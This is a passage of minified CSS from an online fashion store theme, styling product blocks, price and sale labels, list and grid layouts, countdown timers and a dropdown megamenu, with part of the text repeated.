i,.ajax_block_product .thumbs-wrap .view_scroll_right > i{display:inline-block;font-size:12px;line-height:28px}.style1 .product-block .left{width:60%;float:left;margin-top:10px}.rtl .style1 .product-block .left{float:right}.style1 .product-block .right{width:40%;float:right}.rtl .style1 .product-block .right{float:left}.style1 .product-block .action .btn-highlighted{min-width:36px;min-height:36px;line-height:32px}.style1 .product-block .action > *{display:inline-block}.style1 .product-block .price{margin-bottom:25px;font-weight:300;font-size:24px;text-align:right;position:relative;width:80px;float:right}.rtl .style1 .product-block .price{text-align:left}.rtl .style1 .product-block .price{float:left}.style1 .product-block .price .product-price{background-color:#f35a5a;color:#FFFFFF;display:block;line-height:43px;text-align:center;height:43px;margin:0}.style1 .product-block .price .product-price.new-price{background-color:#eb5454}.style1 .product-block .price .old-price{position:absolute;right:0;bottom:inherit;top:-30px;margin:auto;content:"";background-color:#bbb;font-size:18px;width:100%;height:30px;line-height:30px;text-align:center;z-index:15}.rtl .style1 .product-block .price .old-price{left:0;right:auto}.style1 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style1 .product-block .price .sale-percent-box[href]:hover,.style1 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style1 .product-block .price .sale-percent-box span{padding:0 5px}.style1 .product-block .action a{padding:0 7px;color:#000}.style1 .product-block .action a:hover,.style1 .product-block .action a:focus{color:#656565}.style1 .product-block .action .addToWishlist{border-right:1px solid #b9b9b9;border-left:1px solid #b9b9b9}.rtl .style1 .product-block .product-label.product-label-new,.rtl .style1 .product-block .product-label.new-box{-webkit-transform:skewX(45deg) skewY(-45deg);-ms-transform:skewX(45deg) skewY(-45deg);-o-transform:skewX(45deg) skewY(-45deg);transform:skewX(45deg) skewY(-45deg)}.rtl .style1 .product-block .product-label.product-label-special,.rtl .style1 .product-block .product-label.sale-box{-webkit-transform:skewX(-45deg) skewY(45deg);-ms-transform:skewX(-45deg) skewY(45deg);-o-transform:skewX(-45deg) skewY(45deg);transform:skewX(-45deg) skewY(45deg)}.style2 .product-block{text-align:center}.style2 .product-block .name{margin:10px 0}.style2 .product-block .action .btn-highlighted{min-width:36px;min-height:36px;line-height:32px}.style2 .product-block .action > *{display:inline-block}.style2 .product-block .price{margin-bottom:10px}.style2 .product-block .price .product-price{display:inline-block;background-color:transparent;color:#000;font-size:24px;letter-spacing:0.5px;font-weight:300}.style2 .product-block .price .product-price.new-price{color:#000}.style2 .product-block .price .old-price{color:#888;font-size:18px}.style2 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style2 .product-block .price .sale-percent-box[href]:hover,.style2 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style2 .product-block .price .sale-percent-box span{padding:0 5px}.style2 .product-block .action a{padding:0 7px;color:#000}.style2 .product-block .action a:hover,.style2 .product-block .action a:focus{color:#656565}.style2 .product-block .action .addToWishlist{border-right:1px solid #b9b9b9;border-left:1px solid #b9b9b9}.style3 .product-block .product-label{font-family:"Hind",sans-serif;font-weight:300;text-align:center;border:none;z-index:3;text-transform:uppercase;min-width:50px;padding:0 0;font-size:13px;line-height:25px;border-radius:0}.style3 .product-block .product-label.product-label-new,.style3 .product-block .product-label.new-box{background:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/label-new.png") no-repeat top center;color:#fff;top:10px;right:inherit;position:absolute;left:10px}.style3 .product-block .product-label.product-label-special,.style3 .product-block .product-label.sale-box{color:#000;background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/label-sale.png") no-repeat top center;position:absolute;left:10px;bottom:inherit;top:45px;margin:auto;content:""}.rtl .style3 .product-block .product-label.product-label-special,.rtl .style3 .product-block .product-label.sale-box{right:10px;left:auto}.style3 .product-block .product-label:hover{color:#000000}.style3 .product-block .action > div{float:left;margin-right:10px}.rtl .style3 .product-block .action > div{float:right}.rtl .style3 .product-block .action > div{margin-left:10px;margin-right:inherit}.style3 .product-block .action .wishlist{margin-right:0}.rtl .style3 .product-block .action .wishlist{margin-left:0;margin-right:inherit}.style3 .product-block .product-meta{background:#fff;padding-top:10px;z-index:10}.style3 .product-block .product-meta .left{position:relative;width:70%;float:left}.rtl .style3 .product-block .product-meta .left{float:right}.style3 .product-block .right{text-align:right;width:30%;float:right}.rtl .style3 .product-block .right{float:left}.style3 .product-block .right .price{margin-bottom:5px}.style3 .product-block .right .price .product-price{background-color:transparent;color:#000;line-height:25px;display:inline-block;margin:0;padding:0 10px;font-size:24px;letter-spacing:0.5px}.style3 .product-block .right .price .product-price.new-price{color:#000}.style3 .product-block .right .price .old-price{color:#888;font-size:18px}.style3 .product-block .right .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style3 .product-block .right .price .sale-percent-box[href]:hover,.style3 .product-block .right .price .sale-percent-box[href]:focus{background-color:#e62626}.style3 .product-block .right .price .sale-percent-box span{padding:0 5px}.style3.grid .product-meta{position:relative}.style3.grid .product-meta:before{border-bottom:10px solid #ffffff;border-left:15px solid transparent;border-right:15px solid transparent;left:0;right:0;bottom:inherit;top:-10px;margin:auto;content:"";position:absolute;width:30px;height:10px;z-index:999}.rtl .style3 .product-block .product-label.product-label-new,.rtl .style3 .product-block .product-label.new-box{right:10px;left:inherit}.style4 .product-block .btn{min-width:42px}.style4 .product-block .btn-outline i{margin-right:0}.rtl .style4 .product-block .btn-outline i{margin-left:0;margin-right:inherit}.style4 .product-block .action .tooltip{display:none !important}.style4 .product-block .product-image-container{border-bottom:1px solid #e2e2e2;margin-bottom:0}.style4 .product-block .product-meta{padding:0 20px 10px;text-align:center}.style4 .product-block .product-meta .name{position:relative}.style4 .product-block .product-meta .name a{text-transform:uppercase;font-weight:400;font-size:12px}.style4 .product-block .product-meta .action-btn > *{display:inline-block;padding:0 3px 5px}.style4 .product-block .price{color:#000000;display:inline-block;text-align:center;border:1px solid #e2e2e2;background-color:#FFFFFF;padding:0 15px;height:42px;line-height:40px;position:relative;top:-22px;margin-bottom:0}.style4 .product-block .price .product-price{color:#000000;font-size:24px}.style4 .product-block .price .product-price.new-price{color:#FFFFFF}.style4 .product-block .price.price-specific{background-color:#eb5454;border:1px solid #eb5454}.style4 .product-block .price .old-price{color:#FFFFFF;font-size:18px}.style4 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style4 .product-block .price .sale-percent-box[href]:hover,.style4 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style4 .product-block .price .sale-percent-box span{padding:0 5px}.style5 .product-block .action-btn > div{display:inline-block;margin-right:3px}.rtl .style5 .product-block .action-btn > div{margin-left:3px;margin-right:inherit}.style5 .product-block .product-image-container{position:relative}.style5 .product-block .product-meta{padding:10px 20px 20px;border:1px solid #eee}.style5 .product-block .product-meta .name a{font-weight:300;font-size:14px}.style5 .product-block .price{color:#000}.style5 .product-block .price .product-price{color:#000;line-height:30px;margin:0;padding:0;font-size:24px;font-weight:300}.style5 .product-block .price .product-price.new-price{color:#000}.style5 .product-block .price .old-price{color:#888;font-size:18px}.style5 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style5 .product-block .price .sale-percent-box[href]:hover,.style5 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style5 .product-block .price .sale-percent-box span{padding:0 5px}.style6 .product-block .action > div{margin-left:3px}.rtl .style6 .product-block .action > div{margin-right:3px;margin-left:inherit}.style6 .product-block .action > div:first-child{margin-left:0}.rtl .style6 .product-block .action > div:first-child{margin-right:0;margin-left:inherit}@media (max-width:768px){.style6 .product-block .action{display:none}}@media (max-width:768px){.style6 .product-block .quickview{bottom:80px;margin:auto;position:absolute;left:0;right:0}}.style6 .product-block .product-meta{background:#fff;padding-top:0;z-index:10}.style6 .product-block .product-meta .left{position:relative}@media (min-width:992px){.style6 .product-block .product-meta .left{width:100%;float:left}.rtl .style6 .product-block .product-meta .left{float:right}.header3 #header_logo{max-width:170px}.header-cart{padding:0 15px}div#headutils{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div#search_block_top{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart{padding:0 30px !important}}@media (min-width:992px) and ( max-width:1199px){div#headutils{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div#search_block_top{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart{padding:0 30px !important}#search_block_top.jolisearch{padding:7px 30px !important}.header3 #header_logo{left:5px}div#mcls_nav{padding:15px 30px 6px 15px !important}.header3.menu_fixed div#headutils{float:right;width:calc(100% - 100px)}.header3.menu_fixed #header_logo{top:23px}}@media (min-width:992px){.style6 .product-block .right{text-align:right;width:30%;float:right}.rtl .style6 .product-block .right{float:left}}.style6 .product-block .right .price{margin-bottom:5px}.style6 .product-block .right .price .product-price{background-color:transparent;color:#000;line-height:25px;display:inline-block;margin:0;padding:0;font-size:24px;letter-spacing:0.5px}.style6 .product-block .right .price .product-price.new-price{color:#000}.style6 .product-block .right .price .old-price{color:#888;font-size:18px;line-height:100%}.style6 .product-block .right .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style6 .product-block .right .price .sale-percent-box[href]:hover,.style6 .product-block .right .price .sale-percent-box[href]:focus{background-color:#e62626}.style6 .product-block .right .price .sale-percent-box span{padding:0 5px}.product_list .product-block .product-desc{margin-bottom:15px}.product_list .product-block .availability{display:block;margin-bottom:15px}.product_list .product-block .color-list-container{margin-bottom:10px}.product_list .product-block .color-list-container ul li{display:inline-block;border:1px solid #e2e2e2}.product_list .product-block .color-list-container ul li span{display:block;width:10px;height:10px;margin:1px;cursor:pointer}.product_list.list .product-block{text-align:left;padding:15px 0;margin:0}.rtl .product_list.list .product-block{text-align:right}.product_list.list .product-block .product-meta{overflow:hidden}.product_list.list .product-block .image{margin:0}@media (min-width:480px){.product_list.list .product-block .image{float:left;width:30%;margin-right:30px}.rtl .product_list.list .product-block .image{float:right}.rtl .product_list.list .product-block .image{margin-left:30px;margin-right:inherit}}.product_list.list .product-block:hover .product-meta{background:none}.product_list.list .product-block .description{display:block}.product_list.list .product-block .name:after{margin:0}.product_list.list.style1 .product-block{text-align:left}.rtl .product_list.list.style1 .product-block{text-align:right}.product_list.list.style1 .product-block .bottom{background-color:rgba(255,255,255,0.8);bottom:5px;left:5px;padding:10px;position:absolute;z-index:10;width:96%}.rtl .product_list.list.style1 .product-block .bottom{right:5px;left:auto}.product_list.list.style1 .product-block .bottom .action{padding-top:10px}.product_list.list.style2 .product-block .product-image-container{margin-bottom:0;border-bottom:none}.product_list.list.style2 .product-block .product-meta{text-align:left}.rtl .product_list.list.style2 .product-block .product-meta{text-align:right}.product_list.list.style2 .product-block .bottom{background-color:rgba(255,255,255,0.8);bottom:5px;left:5px;padding:10px 20px 20px;position:absolute;z-index:10;width:96%}.rtl .product_list.list.style2 .product-block .bottom{right:5px;left:auto}.product_list.list.style2 .product-block .bottom .action{padding-top:10px}.product_list.list.style3 .product-block .product-image-container{border-bottom:none}.product_list.list.style3 .product-block .product-meta{text-align:left;padding:0}.rtl .product_list.list.style3 .product-block .product-meta{text-align:right}.product_list.list.style3 .product-block .price{top:0;margin-bottom:15px}.views-vertical .view_scroll_spacer{height:28px;width:100%;position:relative;padding-left:10px}.rtl .views-vertical .view_scroll_spacer{padding-right:10px;padding-left:inherit}.grid .product-block.product-gallery{overflow:visible !important}.gallery-carousel{position:relative}.ajax_block_product .thumbs-wrap{background-color:#fff;border:1px solid #f5f5f5;left:0 left;right:0 left;bottom:inherit;top:0;margin:auto;content:"";position:absolute;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow:hidden;visibility:hidden;padding:0 10px;width:80px;z-index:99;margin-top:-1px}.ajax_block_product .thumbs-wrap .thumbs_list{margin-top:10px;overflow:hidden;width:80px;height:280px}.ajax_block_product .thumbs-wrap .thumbs_list li{border:0;margin:0}.ajax_block_product .thumbs-wrap .thumbs_list li a{margin-bottom:10px;display:block;text-align:center}.ajax_block_product .thumbs-wrap .thumbs_list li img{width:auto;height:83px}.ajax_block_product .thumbs-wrap .view_scroll_left,.ajax_block_product .thumbs-wrap .view_scroll_right{display:block;text-align:center}.ajax_block_product .thumbs-wrap .view_scroll_left > i,.ajax_block_product .thumbs-wrap .view_scroll_right > i{display:inline-block;font-size:12px;line-height:28px}.style1 .product-block .left{width:60%;float:left;margin-top:10px}.rtl .style1 .product-block .left{float:right}.style1 .product-block .right{width:40%;float:right}.rtl .style1 .product-block .right{float:left}.style1 .product-block .action .btn-highlighted{min-width:36px;min-height:36px;line-height:32px}.style1 .product-block .action > *{display:inline-block}.style1 .product-block .price{margin-bottom:25px;font-weight:300;font-size:24px;text-align:right;position:relative;width:80px;float:right}.rtl .style1 .product-block .price{text-align:left}.rtl .style1 .product-block .price{float:left}.style1 .product-block .price .product-price{background-color:#f35a5a;color:#FFFFFF;display:block;line-height:43px;text-align:center;height:43px;margin:0}.style1 .product-block .price .product-price.new-price{background-color:#eb5454}.style1 .product-block .price .old-price{position:absolute;right:0;bottom:inherit;top:-30px;margin:auto;content:"";background-color:#bbb;font-size:18px;width:100%;height:30px;line-height:30px;text-align:center;z-index:15}.rtl .style1 .product-block .price .old-price{left:0;right:auto}.style1 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style1 .product-block .price .sale-percent-box[href]:hover,.style1 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style1 .product-block .price .sale-percent-box span{padding:0 5px}.style1 .product-block .action a{padding:0 7px;color:#000}.style1 .product-block .action a:hover,.style1 .product-block .action a:focus{color:#656565}.style1 .product-block .action .addToWishlist{border-right:1px solid #b9b9b9;border-left:1px solid #b9b9b9}.rtl .style1 .product-block .product-label.product-label-new,.rtl .style1 .product-block .product-label.new-box{-webkit-transform:skewX(45deg) skewY(-45deg);-ms-transform:skewX(45deg) skewY(-45deg);-o-transform:skewX(45deg) skewY(-45deg);transform:skewX(45deg) skewY(-45deg)}.rtl .style1 .product-block .product-label.product-label-special,.rtl .style1 .product-block .product-label.sale-box{-webkit-transform:skewX(-45deg) skewY(45deg);-ms-transform:skewX(-45deg) skewY(45deg);-o-transform:skewX(-45deg) skewY(45deg);transform:skewX(-45deg) skewY(45deg)}.style2 .product-block{text-align:center}.style2 .product-block .name{margin:10px 0}.style2 .product-block .action .btn-highlighted{min-width:36px;min-height:36px;line-height:32px}.style2 .product-block .action > *{display:inline-block}.style2 .product-block .price{margin-bottom:10px}.style2 .product-block .price .product-price{display:inline-block;background-color:transparent;color:#000;font-size:24px;letter-spacing:0.5px;font-weight:300}.style2 .product-block .price .product-price.new-price{color:#000}.style2 .product-block .price .old-price{color:#888;font-size:18px}.style2 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style2 .product-block .price .sale-percent-box[href]:hover,.style2 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style2 .product-block .price .sale-percent-box span{padding:0 5px}.style2 .product-block .action a{padding:0 7px;color:#000}.style2 .product-block .action a:hover,.style2 .product-block .action a:focus{color:#656565}.style2 .product-block .action .addToWishlist{border-right:1px solid #b9b9b9;border-left:1px solid #b9b9b9}.style3 .product-block .product-label{font-family:"Hind",sans-serif;font-weight:300;text-align:center;border:none;z-index:3;text-transform:uppercase;min-width:50px;padding:0 0;font-size:13px;line-height:25px;border-radius:0}.style3 .product-block .product-label.product-label-new,.style3 .product-block .product-label.new-box{background:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/label-new.png") no-repeat top center;color:#fff;top:10px;right:inherit;position:absolute;left:10px}.style3 .product-block .product-label.product-label-special,.style3 .product-block .product-label.sale-box{color:#000;background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/label-sale.png") no-repeat top center;position:absolute;left:10px;bottom:inherit;top:45px;margin:auto;content:""}.rtl .style3 .product-block .product-label.product-label-special,.rtl .style3 .product-block .product-label.sale-box{right:10px;left:auto}.style3 .product-block .product-label:hover{color:#000000}.style3 .product-block .action > div{float:left;margin-right:10px}.rtl .style3 .product-block .action > div{float:right}.rtl .style3 .product-block .action > div{margin-left:10px;margin-right:inherit}.style3 .product-block .action .wishlist{margin-right:0}.rtl .style3 .product-block .action .wishlist{margin-left:0;margin-right:inherit}.style3 .product-block .product-meta{background:#fff;padding-top:10px;z-index:10}.style3 .product-block .product-meta .left{position:relative;width:70%;float:left}.rtl .style3 .product-block .product-meta .left{float:right}.style3 .product-block .right{text-align:right;width:30%;float:right}.rtl .style3 .product-block .right{float:left}.style3 .product-block .right .price{margin-bottom:5px}.style3 .product-block .right .price .product-price{background-color:transparent;color:#000;line-height:25px;display:inline-block;margin:0;padding:0 10px;font-size:24px;letter-spacing:0.5px}.style3 .product-block .right .price .product-price.new-price{color:#000}.style3 .product-block .right .price .old-price{color:#888;font-size:18px}.style3 .product-block .right .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style3 .product-block .right .price .sale-percent-box[href]:hover,.style3 .product-block .right .price .sale-percent-box[href]:focus{background-color:#e62626}.style3 .product-block .right .price .sale-percent-box span{padding:0 5px}.style3.grid .product-meta{position:relative}.style3.grid .product-meta:before{border-bottom:10px solid #ffffff;border-left:15px solid transparent;border-right:15px solid transparent;left:0;right:0;bottom:inherit;top:-10px;margin:auto;content:"";position:absolute;width:30px;height:10px;z-index:999}.rtl .style3 .product-block .product-label.product-label-new,.rtl .style3 .product-block .product-label.new-box{right:10px;left:inherit}.style4 .product-block .btn{min-width:42px}.style4 .product-block .btn-outline i{margin-right:0}.rtl .style4 .product-block .btn-outline i{margin-left:0;margin-right:inherit}.style4 .product-block .action .tooltip{display:none !important}.style4 .product-block .product-image-container{border-bottom:1px solid #e2e2e2;margin-bottom:0}.style4 .product-block .product-meta{padding:0 20px 10px;text-align:center}.style4 .product-block .product-meta .name{position:relative}.style4 .product-block .product-meta .name a{text-transform:uppercase;font-weight:400;font-size:12px}.style4 .product-block .product-meta .action-btn > *{display:inline-block;padding:0 3px 5px}.style4 .product-block .price{color:#000000;display:inline-block;text-align:center;border:1px solid #e2e2e2;background-color:#FFFFFF;padding:0 15px;height:42px;line-height:40px;position:relative;top:-22px;margin-bottom:0}.style4 .product-block .price .product-price{color:#000000;font-size:24px}.style4 .product-block .price .product-price.new-price{color:#FFFFFF}.style4 .product-block .price.price-specific{background-color:#eb5454;border:1px solid #eb5454}.style4 .product-block .price .old-price{color:#FFFFFF;font-size:18px}.style4 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style4 .product-block .price .sale-percent-box[href]:hover,.style4 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style4 .product-block .price .sale-percent-box span{padding:0 5px}.style5 .product-block .action-btn > div{display:inline-block;margin-right:3px}.rtl .style5 .product-block .action-btn > div{margin-left:3px;margin-right:inherit}.style5 .product-block .product-image-container{position:relative}.style5 .product-block .product-meta{padding:10px 20px 20px;border:1px solid #eee}.style5 .product-block .product-meta .name a{font-weight:300;font-size:14px}.style5 .product-block .price{color:#000}.style5 .product-block .price .product-price{color:#000;line-height:30px;margin:0;padding:0;font-size:24px;font-weight:300}.style5 .product-block .price .product-price.new-price{color:#000}.style5 .product-block .price .old-price{color:#888;font-size:18px}.style5 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style5 .product-block .price .sale-percent-box[href]:hover,.style5 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style5 .product-block .price .sale-percent-box span{padding:0 5px}.style6 .product-block .action > div{margin-left:3px}.rtl .style6 .product-block .action > div{margin-right:3px;margin-left:inherit}.style6 .product-block .action > div:first-child{margin-left:0}.rtl .style6 .product-block .action > div:first-child{margin-right:0;margin-left:inherit}@media (max-width:768px){.style6 .product-block .action{display:none}}@media (max-width:768px){.style6 .product-block .quickview{bottom:80px;margin:auto;position:absolute;left:0;right:0}}.style6 .product-block .product-meta{background:#fff;padding-top:0;z-index:10}.style6 .product-block .product-meta .left{position:relative}@media (min-width:992px){.style6 .product-block .product-meta .left{width:100%;float:left}.rtl .style6 .product-block .product-meta .left{float:right}.header3 #header_logo{max-width:170px}.header-cart{padding:0 15px}div#headutils{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div#search_block_top{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart{padding:0 30px !important}}@media (min-width:992px) and ( max-width:1199px){div#headutils{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div#search_block_top{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart{padding:0 30px !important}#search_block_top.jolisearch{padding:7px 30px !important}.header3 #header_logo{left:5px}div#mcls_nav{padding:15px 30px 6px 15px !important}.header3.menu_fixed div#headutils{float:right;width:calc(100% - 100px)}.header3.menu_fixed #header_logo{top:23px}}@media (min-width:992px){.style6 .product-block .right{text-align:right;width:30%;float:right}.rtl .style6 .product-block .right{float:left}}.style6 .product-block .right .price{margin-bottom:5px}.style6 .product-block .right .price .product-price{background-color:transparent;color:#000;line-height:25px;display:inline-block;margin:0;padding:0;font-size:24px;letter-spacing:0.5px}.style6 .product-block .right .price .product-price.new-price{color:#000}.style6 .product-block .right .price .old-price{color:#888;font-size:18px;line-height:100%}.style6 .product-block .right .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style6 .product-block .right .price .sale-percent-box[href]:hover,.style6 .product-block .right .price .sale-percent-box[href]:focus{background-color:#e62626}.style6 .product-block .right .price .sale-percent-box span{padding:0 5px}.product_list .product-block .product-desc{margin-bottom:15px}.product_list .product-block .availability{display:block;margin-bottom:15px}.product_list .product-block .color-list-container{margin-bottom:10px}.product_list .product-block .color-list-container ul li{display:inline-block;border:1px solid #e2e2e2}.product_list .product-block .color-list-container ul li span{display:block;width:10px;height:10px;margin:1px;cursor:pointer}.product_list.list .product-block{text-align:left;padding:15px 0;margin:0}.rtl .product_list.list .product-block{text-align:right}.product_list.list .product-block .product-meta{overflow:hidden}.product_list.list .product-block .image{margin:0}@media (min-width:480px){.product_list.list .product-block .image{float:left;width:30%;margin-right:30px}.rtl .product_list.list .product-block .image{float:right}.rtl .product_list.list .product-block .image{margin-left:30px;margin-right:inherit}}.product_list.list .product-block:hover .product-meta{background:none}.product_list.list .product-block .description{display:block}.product_list.list .product-block .name:after{margin:0}.product_list.list.style1 .product-block{text-align:left}.rtl .product_list.list.style1 .product-block{text-align:right}.product_list.list.style1 .product-block .bottom{background-color:rgba(255,255,255,0.8);bottom:5px;left:5px;padding:10px;position:absolute;z-index:10;width:96%}.rtl .product_list.list.style1 .product-block .bottom{right:5px;left:auto}.product_list.list.style1 .product-block .bottom .action{padding-top:10px}.product_list.list.style2 .product-block .product-image-container{margin-bottom:0;border-bottom:none}.product_list.list.style2 .product-block .product-meta{text-align:left}.rtl .product_list.list.style2 .product-block .product-meta{text-align:right}.product_list.list.style2 .product-block .bottom{background-color:rgba(255,255,255,0.8);bottom:5px;left:5px;padding:10px 20px 20px;position:absolute;z-index:10;width:96%}.rtl .product_list.list.style2 .product-block .bottom{right:5px;left:auto}.product_list.list.style2 .product-block .bottom .action{padding-top:10px}.product_list.list.style3 .product-block .product-image-container{border-bottom:none}.product_list.list.style3 .product-block .product-meta{text-align:left;padding:0}.rtl .product_list.list.style3 .product-block .product-meta{text-align:right}.product_list.list.style3 .product-block .price{top:0;margin-bottom:15px}.product_list.list.style3 .product-block .action-btn{background-color:transparent;margin:0;border:none;position:absolute;left:0;right:0;bottom:10px}.product_list.list.style3 .product-block:hover .product-meta,.product_list.list.style3 .product-block:hover .product-meta .name a{color:#000}.product_list.list.style3 .product-block:hover .product-rating{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.product_list.list.style4 .product-block .right{position:absolute;right:10px;top:40px}.product_list.list.style4 .product-block .right .action{background-color:rgba(255,255,255,0.7);border-radius:3px;padding:10px}.product_list.list.style4 .product-block .price{top:0}.product_list.list.style4 .product-block .product-meta{text-align:left}.rtl .product_list.list.style4 .product-block .product-meta{text-align:right}.product_list.list.style5 .product-block .right .action{position:absolute;bottom:15px;width:100%}.product_list.list.style6 .action{position:absolute;bottom:0;width:100%}.product_list.list.style6 .quickview{position:absolute;bottom:60px;width:100%}@media (min-width:1200px) and (max-width:1499px){.product_list.grid .first-in-line{clear:left}.rtl .product_list.grid .first-in-line{clear:right}}@media (min-width:992px) and (max-width:1199px){.product_list.grid .first-item-of-tablet-line{clear:left}.rtl .product_list.grid .first-item-of-tablet-line{clear:right}}@media (min-width:768px) and (max-width:991px){.product_list.grid .first-item-of-mobile-line{clear:left}.rtl .product_list.grid .first-item-of-mobile-line{clear:right}}@media (min-width:1500px){.product_list.grid .first-item-of-xl-line{clear:left}.rtl .product_list.grid .first-item-of-xl-line{clear:right}}@media (max-width:767){.product_list.grid .first-item-of-xs-line{clear:left}.rtl .product_list.grid .first-item-of-xs-line{clear:right}}.price{margin-bottom:0}.price > *{margin-right:5px}.rtl .price > *{margin-left:5px;margin-right:inherit}.price .product-price{font-size:21px;color:black;font-weight:600;height:33px;display:inline-block}.price .price-old,.price .old-price{color:black;text-decoration:none;font-size:12px;font-weight:500;display:block}.price .discount{background-color:#FF938A;color:white;font-weight:600;font-size:11px;padding:1px 5px;vertical-align:text-top;white-space:nowrap}.item-countdown > ul{white-space:nowrap}.item-countdown > ul > li{float:left;background-color:#333;color:#fff;padding:15px 25px 10px;margin-right:2px;margin-bottom:15px;text-align:center;text-transform:uppercase}.rtl .item-countdown > ul > li{float:right}.rtl .item-countdown > ul > li{margin-left:2px;margin-right:inherit}.item-countdown > ul > li .countdown_num{line-height:100%;font-size:18px}.btn-countdown{padding:22px 45px;margin-left:20px}.rtl .btn-countdown{margin-right:20px;margin-left:inherit}@media (max-width:1199px){.btn-countdown{padding:22px 25px;margin-left:10px}.rtl .btn-countdown{margin-right:10px;margin-left:inherit}}[class*="lang_"] .ajax_add_to_cart_button span{display:block;overflow:hidden}.pts-megamenu{}.pts-megamenu .navbar{border:0;margin:0;padding:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.pts-megamenu .navbar-nav{float:none;font-family:"Hind",sans-serif;display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:space-between;height:100%;width:100%}.pts-megamenu .navbar-nav > li{padding:0;display:inline-flex;height:100%;align-items:center;float:none}.pts-megamenu .navbar-nav > li.aligned-fullwidth{position:static}@media (min-width:991px){.pts-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu{width:100% !important}}@media (min-width:1200px) and (max-width:1450px){.pts-megamenu .navbar-nav > li.parent:nth-child(2) > a{padding:0 23px 0 27px}}@media (min-width:1200px){.pts-megamenu .navbar-nav > li.parent > a{padding:0 23px 0 6px}.rtl .pts-megamenu .navbar-nav > li.parent > a{padding:0 23px 0 27px}}@media (min-width:992px) and (max-width:1054px){.vipmenu .dropdown-menu{left:-40px !important}}@media (min-width:992px){.pts-megamenu .navbar-nav > li.aligned-right > .dropdown-menu{right:0;left:auto}.pts-megamenu .navbar-nav > li.aligned-left > .dropdown-menu{left:0}.rtl .pts-megamenu .navbar-nav > li.aligned-left > .dropdown-menu{right:0;left:auto}.pts-megamenu .navbar-nav > li.aligned-center > .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}}.pts-megamenu .navbar-nav > li > a{padding:0 23px 0 6px;text-transform:uppercase;font-size:14px;color:#000;font-weight:600;line-height:100%;-webkit-transition:all 350ms ease-out;-o-transition:all 350ms ease-out;transition:all 350ms ease-out}.pts-megamenu .navbar-nav > li:nth-child(1) > a{padding:0 23px}.rtl .pts-megamenu .navbar-nav > li > a{border-left:1px dotted #999;border-right:inherit}@media (min-width:992px) and (max-width:1199px){.pts-megamenu .navbar-nav > li > a{padding:0 6px 0 12px}.rtl .pts-megamenu .navbar-nav > li.parent > a{padding:0 12px 0 12px}}.pts-megamenu .navbar-nav > li > a:hover,.pts-megamenu .navbar-nav > li > a:focus,.pts-megamenu .navbar-nav > li > a:active{color:#656565;background-color:transparent}.pts-megamenu .navbar-nav > li > a .caret{display:none;border:0;position:relative;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg)}.pts-megamenu .navbar-nav > li > a .caret:before{font:12px "FontAwesome";position:absolute;right:-10px;bottom:inherit;top:-7px;margin:auto;content:"";content:"\f107"}.rtl .pts-megamenu .navbar-nav > li > a .caret:before{left:-10px;right:auto}.pts-megamenu .navbar-nav > li.open,.pts-megamenu .navbar-nav > li:hover{background-color:transparent}.pts-megamenu .navbar-nav > li.open > a .caret:before,.pts-megamenu .navbar-nav > li.open:active > a .caret:before,.pts-megamenu .navbar-nav > li:hover > a .caret:before,.pts-megamenu .navbar-nav > li:hover:active > a .caret:before{color:#656565}.pts-megamenu .navbar-nav > li.open > 